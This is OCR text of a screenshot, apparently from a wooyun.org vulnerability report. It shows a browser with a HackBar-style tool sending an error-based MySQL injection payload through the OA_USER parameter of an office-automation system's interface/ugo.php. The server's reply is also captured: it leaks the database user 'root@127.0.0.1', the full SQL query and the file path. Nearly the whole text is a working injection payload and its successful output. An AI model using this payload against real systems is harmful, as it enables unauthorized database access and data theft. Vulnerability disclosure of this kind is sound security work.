 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://2013-…a)--%20CWaz
2013-20150407oh/interface/ugo.php?OA_USER=aaaaaa%2527 AND (SELECT
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://2013-20150407oh/interface/ugo.php?OA_USER=aaaaaa%2527 AND (SELECT 7686 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- CWaz
Enable Post data Enable Referrer
请联系管理员
错误#1062: Duplicate entry 'root@127.0.0.11' for key 'group_key'
SQL语句: SELECT * from USER where USER_ID='aaaaaa' AND (SELECT 7686 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- CWaz' or BYNAME='aaaaaa' AND (SELECT 7686 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- CWaz'
文件：D:/MYOA/webroot/interface/ugo.php
用户名或密码错误，注意大小写!
www.wooyun.org